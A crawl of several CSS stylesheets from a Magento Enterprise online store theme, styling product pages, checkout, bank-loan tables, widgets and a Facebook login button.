.box-tags li.item:after,
.pager:after,
.sorter:after,
.ratings:after,
.add-to-box:after,
.add-to-cart:after,
.product-essential:after,
.product-collateral:after,
.product-view .product-img-box .more-views ul:after,
.product-view .product-shop .short-description:after,
.product-view .box-description:after,
.product-view .box-tags .form-add:after,
.product-options .options-list li:after,
.product-options-bottom:after,
.product-review:after,
.cart:after,
.cart-collaterals:after,
.cart .crosssell li.item:after,
.opc .step-title:after,
.checkout-progress:after,
.multiple-checkout .place-order:after,
.group-select li:after,
.form-list li:after,
.form-list .field:after,
.buttons-set:after,
.page-print .print-head:after,
.advanced-search-summary:after,
.gift-messages-form .item:after,
.footer .footer_top:after,
.before_footer:after,
.home_viewed .item_list:after,
.search_term ul.term-list:after,
.cms-index-index .col-main .std:after,
.box-recent-review .items-content .item-list:after,
.subscribe-content:after,
.product-vew .add-to-cart:after,
.product-view .add-to-links:after,
.product-view #product-options-wrapper dl:after,
.pager .pages:after,
.sorter .sort-by:after,
.average-customer-rating:after,
.products-list .f-fix:after,
.block-subscribe .subscribe-content:after,
.cart-collaterals .discount-form:after,
.home-banners:after,
.send-friend .form-list li p:after { display:block; content:"."; clear:both; font-size:0; line-height:0; height:0; overflow:hidden; }
/* ======================================================================================= */

	

div#bank-loan {
    width: 100%;
    padding-bottom: 8px;
    display: none;
}

div#bank-loan div.loan-bank {
    color: #000;
	font-weight: bold;
	padding: 10px 0 10px 10px;
}

div#bank-loan div.loan-price {
     width: 170px;
}

span.loan-bank {


}

span.loan-red {
    color: #D71921;
	font-weight: bold;
}

div.loan-notice {
    font-style: italic;
	padding-left: 10px;
	font-size: 11px;
	line-height: 14px;
}
.loan-year {
    width: 65px;
	padding-left: 10px;

}



table.bankloan-table {border: 1px solid #ddd; width: 100%}
.bankloan-table td {padding: 4px; margin: 3px;}
.bankloan-table th {color: #000; background-color: #f2f2f2; font-weight: bold; font-size: 14px; text-align: center; height: 35px; vertical-align: middle}
.bankloan-table td.value-per-month {color: #d71921; font-weight: bold; font-size: 18px; text-align: center; height: 55px; vertical-align: middle}
.bankloan-table td.per-month {color: #000; font-size: 11px; text-align: center; height: 15px;}
div.per-month {font-size: 11px; font-weight: normal; color: #000}


/* end of bank loan styles*/




 /*extra css and fixes*/
.buttons-set a.button, .buttons-set button.button {
    float: right;
    margin-left: 7px;
}
#wishlist-table td .description{
    max-width: 590px;
}

.block-poll .votes {
    width: auto;
    margin-top: 0px;
}
.block-poll .answer {
    width: auto;
}

ul.add-row .btn-remove, .form-list li.add-row .btn-remove {
    font-size: 0;
    line-height: 0;
    padding: 5px 5px 0 0;
    margin: 0;
    text-align: right;
}

.form-list li.add-row {
    background: url(../images/bkg_dots.gif) repeat-x 0 0;
}


/* Split Button */
.split-button { display:inline-block; z-index:1; position:relative; max-width:300px; white-space:nowrap;}
.split-button.clickable:active { left:1px; top:1px; }
.split-button { background:url(../images/bkg_btn.gif) no-repeat 0 0; height:21px; padding:0 0 0 10px; margin:0; }
.split-button.active { z-index:100; }
.split-button strong { cursor:default; font-weight:bold; text-transform:uppercase; font-size:12px; background:url(../images/bkg_btn.gif) no-repeat 100% 0; height:19px; padding:3px 30px 0 5px; margin:0; display:block; overflow-x:hidden; white-space:nowrap; text-overflow:ellipsis; }
.split-button.clickable > strong,
.split-button strong[onclick] { text-transform:uppercase; font-size:12px; color:#C73615; text-transform:uppercase; cursor:pointer; }
.split-button .change { display:inline-block; border:1px solid; border-color:transparent transparent transparent #999; background:url(../images/bkg_btn-split-change.png) 5px 50% no-repeat; text-indent:-999em; overflow:hidden; width:15px; cursor:pointer; height:11px; margin-left:8px; vertical-align:middle; }
.split-button .change { position:absolute; right:5px; top:0px; height:19px; border-left-color:#ccc; }

.split-button.light { background:none; height:auto; padding:0; }
.split-button.light.clickable:active { top:auto; left:auto; }
.split-button.light strong { display:inline-block; font-size:12px; text-transform:none; background:none; font-weight:normal; padding:0; height:auto; overflow:visible; white-space:normal; text-overflow:visible; }
.split-button.light.clickable > strong,
.split-button.light strong[onclick] { text-transform:none; text-decoration:underline; color:#999; }
.split-button.light.clickable > strong:hover,
.split-button.light strong[onclick]:hover { text-decoration:none; }
.split-button.light .change { position:static; right:auto; top:auto; height:11px; border-left-color:#999; }

.split-button.active .change,
.split-button .change:hover { background-position:-995px 50%; }
.split-button .list-container { position:absolute; display:none; right:0; top:100%; padding:0; min-width:100%; max-width:300px; float:left; }
.split-button.active .list-container { display:block; }
.split-button .list-container ul { background:#fff; border:1px solid rgba(0,0,0,0.1); position:relative; }
.split-button .list-container ul > li { white-space:nowrap; background:url(../images/bkg_btn-split-item.png) no-repeat -10000px -10000px; border:1px solid #c1c1c1; border-top-width:0; margin:0; display:block!important; margin:0!important; }
.split-button .list-container ul > li:first-child { border-top-width:1px; }
.split-button .list-container li a,
.split-button .list-container li span { display:block; line-height:1.2!important; cursor:pointer; padding:5px 18px 5px 18px; color:#999; font-size:12px; text-transform:none; text-decoration:none; text-align:left; text-overflow:ellipsis; overflow:hidden; }
.split-button .list-container li:hover a,
.split-button .list-container li:hover span,
.split-button .list-container li:hover { color:#fff; text-decoration:none; }
.split-button .list-container li:hover { background-color:#999; background-position:5px -984px; }
.split-button .list-container li.new { color:#d33911; background-color:#eee; background-position:5px 7px; }
.split-button .list-container li.new:hover { background-color:#999; background-position:5px -485px; }

.product-review .product-img-box {
    float: left;
    width: 285px;
}

.product-review .product-img-box .product-image { display:block; width:auto; height:auto; }
.product-review .details {
    float: right;
    width: 600px;
}
table.review-summary-table{
    width: 250px;
}

.block-progress {margin:0 0 0 0px;}
.product-view #product-options-wrapper dt{float:left; width:120px; margin-bottom:8px;}


/* Footer */

table#footer {
    width: 100%;
 }
 
 table#footer td {
   valign:middle;
   padding-left: 50px;
   height: 20px;
 }
 
.toprow {
    font-weight: bold;
	color: #FCB813;
	font-size: 15px;
	height: 30px;
	valign:middle;
 }

.my-account #form-validate .form-list li.control p strong:before {
    background: url("../images/check_orange.png") no-repeat;
    padding-left: 10px;
    content: " ";
    display: inline-block;
    height: 20px;
    left: 13px;
    top: 6px;
    width: 16px;
    float: left;
}

#helpdesk-ticket-form .ticket-attach {
    margin: 20px 0;
}
et-attach {
    margin: 20px 0;
}



--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/unique.css
body_size: 117
content:
/* if customer need to modify any css, please add all in this file, so if any update of template, it will not be replaced */


--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/css/custom.css
body_size: 3843
content:
/* kinds of colors */

div.add-to-cart div.quantity input#add1,
div.add-to-cart div.quantity input#minus1
{background-image:url("../images/sprites.gif")}

#topnav,
.home-box .head span,
.featured-cat-title h2,
button.button,
#topnav ul li,
.header .home-link,
.box-recent-review .head, 
.breadcrumbs li.home,
/*.block-layered-nav*/ .block-title,
.tabs li.active a, .tabs li.active a:hover,
.review-title-top,
a.add-to-cart-link
{background-image:url("../images/sprites_repeat.gif");}

button.btn-round, button.btn-gray, button.btn-round-s{background:#fff;}

.dealsoff{background-image:url("../images/offbg.png");}

.sorter .sort-by a.active span, .limiter a.active span,
.sorter .view-mode span,
.pager .pages .current, .pager .pages li:hover,
.pager a.i-next, .pager a.i-previous, .sorter .sort-by a.set_asc, .sorter .sort-by a.set_des,
.sorter .sort-by a.active span, .limiter a.active span, .sorter .view-mode span, .pager .pages .current, 
.pager .pages li:hover, .pager a.i-next, .pager a.i-previous, 
.sorter .sort-by a.set_asc, .sorter .sort-by a.set_des
{background-image:url("../images/toolbar-icons.gif"); }

.footer, .tabs, .product-view .box-reviews .form-add, .product-view .review-item-list {border-color:#FCB813;}

#sidenav_header a{background-color:#FCB813}

.home-box .head span,
.before_footer .home_viewed_block .head span,
.featured-cat-title h2,
.new-items-li a.news-title,
/*.block-layered-nav .block-title strong,*/
.home-box .in-category
{color:#000;}

.block-cart .block-title strong
{color:#fff;}

.header .quick-access-right .topcart-content a, .header .quick-access-right p.empty{}

.news-list .block-title span{color:#c56a05; font-weight:bold;}

.block-login .top-links a.top-register-link, a.top-logout-lin,
.header .quick-access-right .topcart-content a span,
.header .quick-access-right p.empty span,
.special-price .price,
.header .home-link a,
a.add-to-cart-link
{color:#FCB813;}

#shopping-cart-table .price
{
color: #D71921;
}

.home-box .home-product-img a:hover{border-color:#FCB813;}

.box-recent-review, .block-layered-nav, .block-layered-nav .block-subtitle, .block.block-cart{border-color:#E6E6E6}

.sidebar .block li a.btn-previous, .sidebar .block li a.btn-remove {
    float: right;
    width: 13px;
    height: 0;
    padding-top: 12px;
    margin-top: 3px;
    overflow: hidden;
    background: url(../images/btn_remove.gif) no-repeat 0 0;
}

.sidebar .block-layered-nav .currently .value {
    display: inline-block;
}
.sidebar .block-layered-nav .currently .label {
    display: inline-block;
}
.block-layered-nav .currently li {
    background: none;
    padding: 4px 26px 4px 10px;
}
.block-login .col2-set.drop-menu {
    width: 478px;
}
.block-login .col-1 {
    width: 41%;
}
.account-create {
    margin-left: 231px;
}
.account-login {
    margin-left: 231px;
}
div.scroller {
    height: 224px;
    width: 590px;
}
.special-box {
    height: 224px;
    width: 371px;
}
#slider {
    width: 590px;
}
.top-banners {
    width: 590px;
}

.facebook-product-like{
    float: left;
    width: 256px;
}
div.ratings{
    float: left;
    width: 230px;
}



.product-view .all-option-box, .product-view .addtocart-box, .product-options-bottom {
    padding-left: 0px;
}
.product-details table th{
    width: 40px;
}

/*old changes deleted by somebody*/
.my-wishlist .buttons-set .btn-share span { border-color:#406a83; /*background:#618499;*/ }


/*extra css and fixes*/
.buttons-set a.button, .buttons-set button.button {
    float: right;
    margin-left: 7px;
}
#wishlist-table td .description{
    max-width: 590px;
}

.block-poll .votes {
    width: auto;
    margin-top: 0px;
}
.block-poll .answer {
    width: auto;
}

ul.add-row .btn-remove, .form-list li.add-row .btn-remove {
    font-size: 0;
    line-height: 0;
    padding: 5px 5px 0 0;
    margin: 0;
    text-align: right;
}

.form-list li.add-row {
    background: url(../images/bkg_dots.gif) repeat-x 0 0;
}


.account-login .buttons-set { /*border:1px solid #ddd;*/  margin:0; padding:8px 13px;  }


/* Split Button */
.split-button { display:inline-block; z-index:1; position:relative; max-width:300px; white-space:nowrap;}
.split-button.clickable:active { left:1px; top:1px; }
.split-button { background:url(../images/bkg_btn.gif) no-repeat 0 0; height:21px; padding:0 0 0 10px; margin:0; }
.split-button.active { z-index:100; }
.split-button strong { cursor:default; font-weight:bold; text-transform:uppercase; font-size:11px; background:url(../images/bkg_btn.gif) no-repeat 100% 0; height:19px; padding:3px 30px 0 5px; margin:0; display:block; overflow-x:hidden; white-space:nowrap; text-overflow:ellipsis; }
.split-button.clickable > strong,
.split-button strong[onclick] { text-transform:uppercase; font-size:11px; color:#C73615; text-transform:uppercase; cursor:pointer; }
.split-button .change { display:inline-block; border:1px solid; border-color:transparent transparent transparent #999; background:url(../images/bkg_btn-split-change.png) 5px 50% no-repeat; text-indent:-999em; overflow:hidden; width:15px; cursor:pointer; height:11px; margin-left:8px; vertical-align:middle; }
.split-button .change { position:absolute; right:5px; top:0px; height:19px; border-left-color:#ccc; }

.split-button.light { background:none; height:auto; padding:0; }
.split-button.light.clickable:active { top:auto; left:auto; }
.split-button.light strong { display:inline-block; font-size:11px; text-transform:none; background:none; font-weight:normal; padding:0; height:auto; overflow:visible; white-space:normal; text-overflow:visible; }
.split-button.light.clickable > strong,
.split-button.light strong[onclick] { text-transform:none; text-decoration:underline; color:#999; }
.split-button.light.clickable > strong:hover,
.split-button.light strong[onclick]:hover { text-decoration:none; }
.split-button.light .change { position:static; right:auto; top:auto; height:11px; border-left-color:#999; }

.split-button.active .change,
.split-button .change:hover { background-position:-995px 50%; }
.split-button .list-container { position:absolute; display:none; right:0; top:100%; padding:0; min-width:100%; max-width:300px; float:left; }
.split-button.active .list-container { display:block; }
.split-button .list-container ul { background:#fff; border:1px solid rgba(0,0,0,0.1); position:relative; }
.split-button .list-container ul > li { white-space:nowrap; background:url(../images/bkg_btn-split-item.png) no-repeat -10000px -10000px; border:1px solid #c1c1c1; border-top-width:0; margin:0; display:block!important; margin:0!important; }
.split-button .list-container ul > li:first-child { border-top-width:1px; }
.split-button .list-container li a,
.split-button .list-container li span { display:block; line-height:1.2!important; cursor:pointer; padding:5px 18px 5px 18px; color:#999; font-size:11px; text-transform:none; text-decoration:none; text-align:left; text-overflow:ellipsis; overflow:hidden; }
.split-button .list-container li:hover a,
.split-button .list-container li:hover span,
.split-button .list-container li:hover { color:#fff; text-decoration:none; }
.split-button .list-container li:hover { background-color:#999; background-position:5px -984px; }
.split-button .list-container li.new { color:#d33911; background-color:#eee; background-position:5px 7px; }
.split-button .list-container li.new:hover { background-color:#999; background-position:5px -485px; }


.sidebar .paypal-logo { display:block;  text-align:center; /*border:1px solid #edc429; */ margin-bottom:10px; }


.split-button .list-container li.new:hover { background-color:#999; background-position:5px -485px; }

.product-review .product-img-box {
    float: left;
    width: 285px;
}

.product-review .product-img-box .product-image { display:block; width:auto; height:auto; }
.product-review .details {
    float: right;
    width: 600px;
}
table.review-summary-table{
    width: 250px;
}

.block-progress {margin:0 0 0 0px;}

.block-progress {margin:0 0 0 0px;}
.product-view #product-options-wrapper dt{float:left; width:120px; margin-bottom:8px;}

.data-table .btn-remove, #shopping-cart-totals-table .btn-remove{
    display: inline;
}


div#checkout-shipping-method-load{
    padding-bottom: 15px;
}
.gift-message-form h4{
    padding-top: 10px;
}
p.availability{
    display: none;
}
.col-main .product-name h1{
    font-weight: bold;
    font-size: 20px;
    color: #333333;
	line-height: 30px;
}
.facebook-product-like span.separator{
    float: left;
}
.fb-separator{
    float: left;
    width:235px;
    padding-left: 5px;
}
div.ratings {
    float: left;
    width: 223px;
}

.checkout-onepage-index .main {
    width: 980px;
    margin-left: 226px;
}
#checkout-progress-wrapper{
    width: 255px;
}
.opc {                       ё
    float: left;
    width: 725px;
}
.opc-progress-container {
    float: right;
    width: 240px;
}

.checkout-onepage-index .col-main {
    width: 970px;
}
.aw-fb-login .aw-fb-login-button {
    margin-left: 14px;
}

.payment-surcharge{
    color: #ff3538;
    font-style: italic;
}

/*Customer account adjustments*/
.dashboard .mypoints-summary .head h4.title{
    font-weight: bold;
    font-size: 14px;
    line-height: 1.5em;
}
.dashboard .recent-orders h2.table-caption{
    font-weight: bold;
    font-size: 14px;
    line-height: 1.5em;
}

/* @nelkaake Added on Saturday June 26, 2010:  */
.my_referrals-urlcode_group div.urlcode-input-box { width:100%; float: left; }
.my_referrals-urlcode_group .urlcode-input-box input { width:100%; }
.my_referrals-urlcode_group .urlcode_comment { font-size:8pt; font-style:italic; }
/*css by Anjan*/
.dashboard .page-head{ border-bottom: 1px solid #CCCCCC; margin: 0 0 25px;}
.dashboard .page-head h3{font-size:1.7em !important;font-weight:normal!important;margin:0;text-align:left;text-transform:none!important;}
/* .dashboard .group-select { background: none repeat scroll 0 0 #FBFAF6;border: 1px solid #BBAFA0;margin: 28px 0;padding: 22px 25px 12px;} */
.group-select-ticket, .mypoints-page .group-select, .my-account .group-select, .dashboard .group-select { background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #BBAFA0;margin: 28px 0;padding: 22px 25px 12px;}
/* .dashboard .group-select .legend { background: none repeat scroll 0 0 #F9F3E3;border: 1px solid #F19900;color: #E76200;float: left;font-size: 1.1em; font-weight: bold;margin-top: -33px;padding: 0 8px;}*/
.ticket-create-form .legend,.legend-ticket, .mypoints-page .group-select .legend, .my-account .group-select .legend, .dashboard .group-select .legend { background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #F19900;color: #E76200;float: left;font-size: 13px; font-weight: bold;margin-top: -33px;padding: 0 8px;}
.ticket-create-form .legend { margin-top: -55px; }
.dashboard .group-select ul li { padding: 4px 8px;}
.dashboard .group-select ul li .input-box { float: left;width: 275px;}
.dashboard .group-select ul li label{ font-weight:bold;}
.dashboard .group-select ul li input[type=text]{ width:100%;}
.dashboard .group-select ul li .input-box input[type=text]{ width:250px;}
.dashboard .group-select ul li textarea{ width:525px;}
.dashboard .group-select .button-set {border-top: 1px solid #E4E4E4;clear: both;margin-top: 0em;padding-top: 8px;text-align: right;}

.dashboard .data-table td {
    white-space: nowrap;
}

.box-recent-review .head span {
    padding-left: 0px;
}


.pager .pages .current, .pager .pages li:hover {
    background: url(../images/toolbar-icons.gif) repeat-x 0 -84px;
}
.pager .pages li {
    height: 18px;
}

.mypoints-page{
    font-size: 13px;
}
.data-table .btn-remove {
    display: block;
}

.giftcard{
    border: 1px solid #EAEAEA;
    padding: 13px 10px 10px 14px;
    overflow: hidden;
}
.giftcard-form{
    display: block;
    clear: both;
    overflow: hidden;
}
.giftcard-form label {
    margin-bottom: 3px;
    display: block;
}

#checkout-review-table .btn-remove {
    display: inline;
}
tr.multifees-total, tr.multifees-details-view{
    background-color: #ffffe0;
}

.my-account .form-list li{
    padding-top: 15px;
}
a.button:hover{
    text-decoration: none;
}
a.button{
    overflow: visible;
    width: auto;
    border: 0;
    padding: 0;
    margin: 0;
    cursor: pointer;
    position: relative;
    background: url(../images/sprites_repeat.gif) repeat-x 0 -300px;
    height: 21px;
}
a.button span{
    color: white;
    padding: 0 4px;
    line-height: 20px;
}

.my-account li.info-box, .my-account .info-box, .osc-order-view .info-box{
    background-color: whiteSmoke;
    margin-top: 10px;
    padding: 10px 10px 10px 10px;
}

#order-comment .checkout-agreements{
    padding-left: 50px;
}
.header .quick-access-right {
    float: right;
}

.opc {
    float: left;
}

.order-page .page-title {
    padding-bottom: 12px;
}
.my-account div.order-items, .osc-order-view div.order-items{
    padding-top: 20px;
}
.my-account .data-table td{
    white-space: nowrap;
}
.my-account .data-table span.amount{
    font-size: inherit;
}
.osc-order-view{
    font-size: 12px;
}
.data-table{
    clear: both;
}

.product-view .price-box {
	font-size: 20px;
}

.product-view .box-up-sell .price-box {
    font-size: 12px;
}

#mobile_messages_settings{
    margin-top: 50px;
}

#customerbalance_placer{
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: bold;
    color: #D71921;
}
.account-login .aw-fb-login{
    float: right;
}
.addtocart-box .special-price{
    float: left;
    padding-left: 18px;
}
.addtocart-box .old-price{
    float: left;
}
.tier-prices.product-pricing{
    margin-top: 12px;
    margin-left: 2px;
}
.col2-right-layout .product-view .box-up-sell {
    float: none;
    width: 870px;
    padding: 30px;
}
.product-view .box-up-sell .products-grid{
    border: none;
}
.product-view .box-up-sell .products-grid li {
    width: 176px;
    margin-right: 40px;
    display: inline;
    float: left;
}
.customer-account-forgotpassword .col-main .fieldset p, .customer-account-forgotpassword .col-main .fieldset ul{
    padding-left: 20px;
}


--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/css/custom_overrides.css
body_size: 163
content:
.payment-surcharge{
    color: #FFAF00;
	font-weight: bold;
	font-size: 14px;
	
}

h3.checkout-loan {
    padding-top: 15px;
    color: #FFAF00;
	font-weight: bold;
	font-size: 14px;
 }
 
 #shop-by-brand {
 margin-top: 10px;
 }

--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/default/css/widgets.css
body_size: 1839
content:
/**
 * Magento Enterprise Edition
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magento Enterprise Edition End User License Agreement
 * that is bundled with this package in the file LICENSE_EE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://www.magento.com/license/enterprise-edition
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magento.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magento.com for more information.
 *
 * @category    design
 * @package     enterprise_default
 * @copyright Copyright (c) 2006-2015 X.commerce, Inc. (http://www.magento.com)
 * @license http://www.magento.com/license/enterprise-edition
 */
/* Widgets =============================================================================== */
.widget { display:inline; }
.widget .widget-title { margin:10px 0; }
.widget .widget-title h2 { font-size:18px; color:#d12c01; }

.widget .widget-products { margin:0 -20px 0; }
.cms-home .col1-layout .widget .widget-products,
.cms-index-index .col1-layout .widget .widget-products { margin:0 0 20px; }
.col-main > .widget { display:block; margin:40px 0 0; }
.col-main > .widget + .widget { margin-top:20px; }

/* std class reset */
.widget .products-grid { list-style:none; margin-bottom:0; padding-left:20px; }
.widget .products-grid p,
.widget .products-list p { margin-bottom:0; }
.widget .products-list { list-style:none; margin-bottom:0; padding-left:0; }
.widget .add-to-links { list-style:none; padding-left:0; margin:5px 0; }

/* Widget Banner */
.widget-banner { clear:both; display:block; width:100%; overflow:hidden; text-align:center; }
.widget-banner li { margin:7px 0; }

.top-container .widget-banner li { margin:0; }

.footer-before-container .widget-banner li { margin:0; }

.widget-banner-inline { display:block; clear:both; padding:7px 0; text-align:center; }
.widget-banner-inline ul,
.widget-banner-inline li { display:inline; }
.widget-banner-inline li { margin:0 3px; }
.widget-banner-inline li img { vertical-align:middle; }

/* Widget New Proructs */
.widget-new-products { display:block; margin:10px 0; }
.checkout-cart-index .col1-layout .widget-new-products { display:block; padding:0 20px; }

/* Widget Viewed Proructs */
.widget-viewed { display:block; margin:10px 0; }
.checkout-cart-index .col1-layout .widget-viewed { display:block; padding:0 20px; }

/* Widget Compared Proructs */
.widget-compared { display:block; margin:10px 0; }
.checkout-cart-index .col1-layout .widget-compared { display:block; padding:0 20px; }

/* Widget CMS Static Block */
.widget-static-block {}

/* Widget Catalog Events Carousel */
.widget-events { display:block !important; }

/* Widgets Links Common Styles */
/* Style 1 */
/*.top-container .widget-product-link,
.top-container .widget-category-link,
.top-container .widget-cms-link,
.top-container .widget-hierarchy-link { float:left; border:1px solid #cfcfcf; border-bottom-color:#b2b2b2; margin:13px -1px 0 0; }
.top-container .widget-product-link a,
.top-container .widget-category-link a,
.top-container .widget-cms-link a,
.top-container .widget-hierarchy-link a { float:left; font-size:12px; background:#f2f2f2; border-top:1px solid #fff; border-bottom:1px solid #e2e2e2; padding:2px 5px 4px; color:#cc7137; text-decoration:underline; white-space:nowrap; }
.top-container .widget-product-link a:hover,
.top-container .widget-category-link a:hover,
.top-container .widget-cms-link a:hover,
.top-container .widget-hierarchy-link a:hover { color:#1e75b4; text-decoration:none; }*/
/* Style 2 */
.top-container .widget-product-link,
.top-container .widget-category-link,
.top-container .widget-cms-link,
.top-container .widget-hierarchy-link { display:block; border-bottom:1px solid #e2e2e2; margin:7px 0; }
.top-container .widget-product-link a,
.top-container .widget-category-link a,
.top-container .widget-cms-link a,
.top-container .widget-hierarchy-link a { display:block; padding:12px 12px; background:#fff url(../images/bkg_widget-links.gif) 0 100% repeat-x; border:1px solid #cfcfcf; text-align:center; font:bold 15px/1.25 Arial, Helvetica, sans-serif; color:#444; text-decoration:none; }
.top-container .widget-product-link a:hover,
.top-container .widget-category-link a:hover,
.top-container .widget-cms-link a:hover,
.top-container .widget-hierarchy-link a:hover { color:#d53c00; text-decoration:none; }

.footer-before-container .widget-product-link,
.footer-before-container .widget-category-link,
.footer-before-container .widget-cms-link,
.footer-before-container .widget-hierarchy-link { display:block; border-bottom:1px solid #e2e2e2; margin:7px 0; }
.footer-before-container .widget-product-link a,
.footer-before-container .widget-category-link a,
.footer-before-container .widget-cms-link a,
.footer-before-container .widget-hierarchy-link a { display:block; padding:10px 12px; background:#fff url(../images/bkg_widget-links.gif) 0 100% repeat-x; border:1px solid #cfcfcf; text-align:center; font:bold 15px/1.25 Arial, Helvetica, sans-serif; color:#444; text-decoration:none; cursor:pointer; }
.footer-before-container .widget-product-link a:hover,
.footer-before-container .widget-category-link a:hover,
.footer-before-container .widget-cms-link a:hover,
.footer-before-container .widget-hierarchy-link a:hover { color:#d53c00; text-decoration:none; }

/* Widget Product Link */
.widget-product-link-inline { display:inline; }

.col-main .widget-product-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-product-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding-right:15px; color:#333; text-decoration:underline; }
.col-main .widget-product-link a:hover { color:#333; text-decoration:none; }

.sidebar .widget-product-link { display:block; margin:10px 0; padding:0 17px/* 0 37px*/; /*background:url(../images/bkg_widget-product-link-icon.gif) 17px 3px no-repeat;*/ }
.sidebar .widget-product-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; color:#333; text-decoration:underline; }
.sidebar .widget-product-link a:hover { color:#333; text-decoration:none; }

/* Widget Category Link */
.widget-category-link-inline { display:inline; }

.top-container .widget-category-link { border-bottom:0; }
.top-container .widget-category-link a { border-color:#ca3934; color:#d53c00; background-image:url(../images/bkg_widget-links2.gif); background-color:#f9d2c1; }
.top-container .widget-category-link a:hover { color:#fff; }

.col-main .widget-category-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-category-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding-right:15px; color:#333; text-decoration:underline; }
.col-main .widget-category-link a:hover { color:#333; text-decoration:none; }

.sidebar .widget-category-link { display:block; margin:10px 0; padding:0 17px/* 0 37px*/; /*background:url(../images/bkg_widget-category-link-icon.gif) 19px 3px no-repeat;*/ }
.sidebar .widget-category-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; color:#333; text-decoration:underline; }
.sidebar .widget-category-link a:hover { color:#333; text-decoration:none; }

/* Widget CMS Page Link */
.widget-cms-link-inline { display:inline; }

.col-main .widget-cms-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-cms-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding-right:15px; color:#333; text-decoration:underline; }
.col-main .widget-cms-link a:hover { color:#333; text-decoration:none; }

.sidebar .widget-cms-link { display:block; margin:10px 0; padding:0 17px/* 0 37px*/; /*background:url(../images/bkg_widget-cms-link-icon.gif) 19px 2px no-repeat;*/ }
.sidebar .widget-cms-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; color:#333; text-decoration:underline; }
.sidebar .widget-cms-link a:hover { color:#333; text-decoration:none; }

/* Widget CMS Hierarchy Link */
.widget-cms-hierarchy-link-inline { display:inline; }

.col-main .widget-cms-hierarchy-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-cms-hierarchy-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding-right:15px; color:#333; text-decoration:underline; }
.col-main .widget-cms-hierarchy-link a:hover { color:#333; text-decoration:none; }

.sidebar .widget-cms-hierarchy-link { display:block; margin:10px 0; padding:0 17px/* 0 37px*/; /*background:url(../images/bkg_widget-cms-link-icon.gif) 19px 2px no-repeat;*/ }
.sidebar .widget-cms-hierarchy-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; color:#333; text-decoration:underline; }
.sidebar .widget-cms-hierarchy-link a:hover { color:#333; text-decoration:none; }

/* Widget SKU */
/* .widget-sku {} */
/* ======================================================================================= */


--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/css/fbintegrator.css
body_size: 765
content:
.fb-connect-container{margin:30px 0;}
#fb-loader .loader{border:1px solid #ccc; padding:8px; text-align:center;background:#fff; width:120px;z-index:1000; position:fixed; top:45%; left:46%; -moz-opacity:0.8; opacity:0.8; filter:alpha(opacity=80);}

.aw-fb-login-button  {
    position: relative;
    z-index: 1;
    overflow: visible;
    display: inline-block;
    padding: 0.3em 0.6em 0.375em;
    border: 1px solid #999;
    border-bottom-color: #888;
    margin: 0;
    text-decoration: none;
    text-align: center;
    font: bold 11px/normal 'lucida grande', tahoma, verdana, arial, sans-serif;
    white-space: nowrap;
    cursor: pointer;

    /* IE */
    zoom: 1;
    *display: inline;

    border-color: #29447E #29447E #1A356E;
    color: #fff;
    background-color: #5B74A8;
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#637bad), to(#5872a7));
    background-image: -moz-linear-gradient(#637bad, #5872a7);
    background-image: -o-linear-gradient(#637bad, #5872a7);
    background-image: linear-gradient(#637bad, #5872a7);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#637bad', EndColorStr='#5872a7'); /* for IE 6 - 9 */
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1), inset 0 1px 0 #8a9cc2;
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1), inset 0 1px 0 #8a9cc2;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1), inset 0 1px 0 #8a9cc2;
}

.aw-fb-login-button:hover,
.aw-fb-login-button:focus,
.aw-fb-login-button:active {
    border-color: #777 #777 #666;
}

.aw-fb-login-button:active {
    border-color: #29447E;
    background: #4F6AA3;
    filter: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

/* Firefox */
.aw-fb-login-button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/customcatmenu.css
body_size: 445
content:

#custommenu-left label { float: left; width: 100%; }  
#custommenu-left label.first { font-size:14px; font-weight:600; }
#custommenu-left label.first a { background: none;}
#custommenu-left li { color:#999999; margin:3px 0; font-size:13px; font-weight:400; float: left; width: 100%; }
#custommenu-left .active,
#custommenu-left .active a,
#custommenu-left .active a:hover { color:#c20000; font-weight:600; }
#custommenu-left li { color:#000000; }
#custommenu-left a { color:#000000; }
#custommenu-left a:hover { color:#000000; text-decoration:underline; }

#custommenu-left ul.haschild li { color:#999999; font-size:12px; font-weight:400; margin:2px 0; }
